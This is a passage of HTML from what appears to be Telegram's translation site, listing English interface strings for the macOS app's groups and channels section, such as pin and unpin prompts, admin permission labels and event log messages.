      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=754,492,649,649,280,280');" href="/screenshots/1382/phrase/Chat.Service.Group.UpdatedPinnedMessage" data-layer><div class="screenshot-key" style="padding:112px 5px 17px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Confirm.Unpin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Confirm.Unpin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ca3d6865ba0/528c1f6ffa7d2ce2dd8a91d.jpg?c=550,40,484,484,280,280');" href="/screenshots/1383/phrase/Chat.Confirm.Unpin" data-layer><div class="screenshot-key" style="padding:10px 10px 117px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin"><span class="p-value"><span class="value">Would you like to unpin this message?</span></span></a></div>
      <div class="tr-value-key">Chat.Confirm.Unpin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Unpin this message?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelEventLogController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1385/phrase/Telegram.ChannelEventLogController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 42px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController"><span class="p-value"><span class="value">All Actions</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelEventLogController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=692,164,411,411,280,280');" href="/screenshots/1385/phrase/EventLog.Service.Demoted" data-layer><div class="screenshot-key" style="padding:27px 9px 96px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted"><span class="p-value"><span class="value">restricted <mark class="token">%@</mark> <mark class="token">%@</mark> indefinitely</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted.Changed.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d42accd7c17/ba7029297c0222684a5e21d.jpg?c=643,133,793,793,280,280');" href="/screenshots/1440/phrase/EventLog.Service.Demoted.Changed.Until" data-layer><div class="screenshot-key" style="padding:39px 8px 88px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until"><span class="p-value"><span class="value">changed restrictions for <mark class="token">%@</mark> <mark class="token">%@</mark> until <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted.Changed.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=692,631,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promoted" data-layer><div class="screenshot-key" style="padding:80px 15px 38px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promoted"><span class="p-value"><span class="value">promoted <mark class="token">%@</mark> <mark class="token">%@</mark>:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=681,657,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.ChangeInfo" data-layer><div class="screenshot-key" style="padding:83px 26px 35px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo"><span class="p-value"><span class="value">Change Info</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=718,682,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.DeleteMessages" data-layer><div class="screenshot-key" style="padding:87px 14px 32px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,705,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.BanUsers" data-layer><div class="screenshot-key" style="padding:91px 35px 30px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.BanUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Remove Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,730,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddUsers" data-layer><div class="screenshot-key" style="padding:94px 34px 26px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.InviteViaLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=726,739,301,301,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.InviteViaLink" data-layer><div class="screenshot-key" style="padding:99px 9px 23px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink"><span class="p-value"><span class="value">Invite Users Via Link</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.InviteViaLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Invite Users via Link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=697,782,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.PinMessages" data-layer><div class="screenshot-key" style="padding:101px 24px 20px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=716,806,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:98px 14px 16px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.DisableInvites">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=878,550,420,420,280,280');" href="/screenshots/1385/phrase/Group.EventLog.Service.DisableInvites" data-layer><div class="screenshot-key" style="padding:86px 6px 38px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites"><span class="p-value"><span class="value"><mark class="token">%@</mark> disabled group invites</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.DisableInvites</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.UpdatePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=916,643,347,347,280,280');" href="/screenshots/1385/phrase/EventLog.Service.UpdatePinned" data-layer><div class="screenshot-key" style="padding:89px 6px 31px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned message:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.UpdatePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=902,730,375,375,280,280');" href="/screenshots/1385/phrase/EventLog.Service.RemovePinned" data-layer><div class="screenshot-key" style="padding:106px 6px 16px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> unpinned message</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.What" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.What">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=944,904,280,280,280,280');" href="/screenshots/1385/phrase/Channel.EventLog.What" data-layer><div class="screenshot-key" style="padding:113px 13px 4px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.What"><span class="p-value"><span class="value">What Is This?</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.What</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-load-more load-more" data-offset="200"><a class="btn btn-default load-more-btn">Load More</a></div>
</section></section>
    </section>
  </main>
</div><div class="popup-container login-popup-container hide" id="login-popup-container">
  <div class="popup">
    <div class="popup-body">
      <section>
        <h2>Log In</h2>
        <p>Log in here to translate Telegram apps. Please enter your <b>phone number</b> in the <a target="_blank" rel="noopener" href="https://telegram.org/faq#login-and-sms">international format</a> and we will send a confirmation message to your account via Telegram.</p>

        <form id="send-form" class="login-form">
          <div class="form-group">
            <input type="tel" class="form-control tr-form-control input-lg" id="phone-number" placeholder="+12223334455" autocomplete="off"/>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><button type="submit" class="btn btn-link btn-lg">Next</button>
          </div>
        </form>

        <div id="login-form" class="hide">
          <div class="form-group">
            <span class="form-control tr-form-control input input-lg input-disabled"><strong id="phone-number-field"></strong> (<a class="login-back" href="/auth">Incorrect?</a>)</span>
            <p class="help-block dots-animated">We&#39;ve just sent you a message.<br/>Please confirm access via Telegram</p>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><a class="btn btn-link btn-lg login-back">Back</a>
          </div>
        </div>
      </section>
    </div>
  </div>
</div><div class="popup-container languages-popup-container hide" id="languages-popup-container">
  <div class="popup">
    <div class="popup-body popup-has-footer">
      <h4>Languages</h4>
      
      <form class="tr-popup-search-form tr-languages-search-form">
        <input class="form-control tr-popup-search-field tr-languages-search-field" placeholder="Search languages" autocomplete="off" value="">
      </form>
      <div class="tr-popup-search-results-wrap tr-languages-results-wrap">
        <div class="tr-popup-search-results tr-languages-results"></div>
      </div>
      <div class="tr-languages-add"><a href="/lang/new" data-layer class="need-auth">Add a new language</a></div>
    </div>
  </div>
</div></div>
    <script src="//telegram.org/js/jquery.min.js?1"></script>
    <script src="//telegram.org/js/bootstrap.min.js"></script>
    <script src="//telegram.org/js/main-aj.js?72"></script>
    <script src="/js/translations.js?113"></script>
<script src="/js/jquery-ui.min.js?1"></script>
<script src="/js/jquery-ex.js?22"></script>
<script src="/js/tesseract.js?1"></script>
<script src="/js/main.js?47"></script>
<script src="/js/tchart.min.js?26"></script>
<script src="/js/billboard.min.js?1"></script>
<script src="/js/stats.js?18"></script>

    <script>ajInit({"version":1109,"apiUrl":"\/api?hash=377f9a293ec889ec30","unauth":true,"state":{"searchWhere":"","searchLang":"en","searchLangpack":"macos","searchQuery":"","whereNames":{"":"All","key":"Key","text":"Text"},"langNames":{"en":"English","af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bg":"Bulgarian","my":"Burmese","ca":"Catalan","zh-hans":"Chinese (Simplified)","zh-hant":"Chinese (Traditional)","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","eo":"Esperanto","et":"Estonian","fil":"Filipino","fi":"Finnish","fr":"French","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","he":"Hebrew","hi":"Hindi","hu":"Hungarian","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","lv":"Latvian","lt":"Lithuanian","ms":"Malay","ml":"Malayalam","mt":"Maltese","mr":"Marathi","ne":"Nepali","nb":"Norwegian (Bokmål)","or":"Odia","fa":"Persian","pl":"Polish","pt-br":"Portuguese (Brazil)","pt-pt":"Portuguese (Portugal)","ro":"Romanian","ru":"Russian","sr":"Serbian","sk":"Slovak","sl":"Slovene","es":"Spanish","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","tk":"Turkmen","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese"},"langpackList":["android","ios","tdesktop","macos","android_x","webk","weba","unigram"],"langpackNames":{"":"All Apps","android":"Android","ios":"iOS","tdesktop":"TDesktop","macos":"macOS","android_x":"Android X","webk":"WebK","weba":"WebA","unigram":"Unigram"},"langList":["en","af","sq","am","ar","hy","az","eu","be","bn","bg","my","ca","zh-hans","zh-hant","hr","cs","da","nl","eo","et","fil","fi","fr","gl","ka","de","el","gu","he","hi","hu","id","ga","it","ja","kn","kk","km","ko","lv","lt","ms","ml","mt","mr","ne","nb","or","fa","pl","pt-br","pt-pt","ro","ru","sr","sk","sl","es","sw","sv","tg","ta","te","th","tr","tk","uk","ur","uz","vi"],"curLang":"en","curLangpack":"macos"},"layer":true,"layerUnderUrl":"\/en\/macos\/groups_and_channels"});</script>
    <script id="aj_script">l.add({"WEB_NO_PHRASES_FOUND":"No phrases found","WEB_TRANSLATIONS_LOADING":"Loading","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b> from screenshot?","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_BUTTON":"Remove","WEB_REMOVE_SCREENSHOT_CONFIRM_TEXT":"Are you sure you want to remove <b>Screenshot #{n}<\/b>?","WEB_REMOVE_SCREENSHOT_CONFIRM_BUTTON":"Remove","WEB_REMOVE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b>?","WEB_REMOVE_LANG_KEY_CONFIRM_BUTTON":"Remove","WEB_RESTORE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to restore phrase <b>{lang_key}<\/b>?","WEB_RESTORE_LANG_KEY_CONFIRM_BUTTON":"Restore","WEB_MARK_AS_TRANSLATED_CONFIRM_TEXT":"Are you sure you want to mark phrase <b>{lang_key}<\/b> as translated?","WEB_MARK_AS_TRANSLATED_CONFIRM_BUTTON":"Mark As Translated","WEB_PLURALIZED_LABEL_0":"Zero","WEB_PLURALIZED_LABEL_1":"One","WEB_PLURALIZED_LABEL_2":"Two","WEB_PLURALIZED_LABEL_3":"Few","WEB_PLURALIZED_LABEL_4":"Many","WEB_PLURALIZED_LABEL_5":"Other","WEB_NO_TRANSLATIONS_FOUND":"No translations found","WEB_ACTIVATE_LANGPACK_CONFIRM_TEXT":"Do you want to begin translating <b>{lang_pack}<\/b> to <b>{lang}<\/b>?","WEB_ACTIVATE_LANGPACK_CONFIRM_BUTTON":"Start Translating","WEB_LOADING":"Loading","WEB_NO_LANGUAGES_FOUND":"No languages found"});
ScreenshotLayer.init({"screenshot_id":7447,"lang_pack":"macos","can_edit_screenshot":false,"can_edit_phrases":false});
Aj.onLoad(function(state) {
  state.curLang     = "en";
  state.curLangpack = "macos";
  LangKeys.init();
});
Aj.onUnload(function(state) {
  LangKeys.destroy();
});
Search.init();
Header.init();
Nav.init();
Aj.onLoad(function(state) {
  function requestConfirmation(event) {
    event && event.preventDefault();
    var phone = $('#phone-number').val();
    $.ajax({
      type: 'POST',
      url: '/auth/request',
      data: {
        phone: phone
      },
      success: function(result) {
        $('#phone-number-field').text(phone);
        $('#send-form').addClass('hide');
        $('#login-form').removeClass('hide');
        checkAuth(result.temp_session);
      },
      error: function(xhr) {
        showAlert(xhr.responseText || 'Server error');
      },
      dataType: 'json'
    });
    return false;
  }
  function cancelConfirmation(event) {
    event && event.preventDefault();
    $('#phone-number-field').text('');
    $('#send-form').removeClass('hide');
    $('#login-form').addClass('hide');
    $('#phone-number').focus();
    clearTimeout(window.authTimeout);
    return false;
  }
  function checkAuth(temp_session) {
    clearTimeout(window.authTimeout);
    window.authTimeout = setTimeout(function doCheckAuth() {
      $.ajax({
        type: 'POST',
        url: '/auth/login',
        data: {
          temp_session: temp_session
        },
        success: function(result) {
          if (result) {
            location.reload();
          } else {
            checkAuth(temp_session);
          }
        },
        error: function (xhr) {
          showAlert(xhr.responseText || 'Server error');
        },
        dataType: 'json'
      });
    }, 700);
  }
  $('#login-popup-container').on('popup:open', function() {
    $('#phone-number').focus();
  });
  $('#login-popup-container').on('popup:close', function() {
    cancelConfirmation();
    if (location.pathname == '/auth') {
      window.history && history.replaceState(null, null, '/');
    }
  });
  $('#login-popup-container #send-form').on('submit', requestConfirmation);
  $('#login-popup-container .login-cancel-btn').on('click', function(e) {
    e.preventDefault();
    closePopup('#login-popup-container');
  });
  $('#login-popup-container .login-back').on('click', cancelConfirmation);
  $('.login-link').on('click', function(e) {
    e.stopImmediatePropagation();
    e.preventDefault();
    openPopup('#login-popup-container');
  });
});
Aj.onUnload(function(state) {
  $('#login-popup-container').off('popup:open');
  $('#login-popup-container').off('popup:close');
  $('#login-popup-container #send-form').off('submit');
  $('#login-popup-container .login-cancel-btn').off('click');
  $('#login-popup-container .login-back').off('click');
  $('.login-link').off('click');
});
</script>
    <script>Aj.pageLoaded();</script>
    
  </body>
</html>
<!-- page generated in 185.14ms -->
